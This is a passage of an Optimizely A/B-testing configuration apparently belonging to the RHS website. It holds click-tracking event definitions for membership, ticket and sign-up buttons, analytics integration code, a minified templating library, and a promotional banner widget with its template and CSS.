"target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

